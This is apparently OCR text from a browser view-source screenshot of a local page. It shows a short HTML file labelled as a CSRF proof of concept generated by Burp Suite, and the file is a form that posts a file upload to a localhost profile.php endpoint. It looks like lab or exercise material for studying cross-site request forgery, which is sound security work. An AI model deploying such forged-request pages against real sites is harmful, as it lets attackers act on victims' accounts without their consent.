 view-source:http://192.168.1.236/exploit.html
火狐官方站点 新手上路 常用网址 京东商城
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body background="black">
4
5 <form action="http://localhost/profile.php" method="POST" enctype="multipart/form-data">
6 <input type="file" name="file">
7 <input type="submit" >
8 </form >
9
10 </body>
11 </html>
12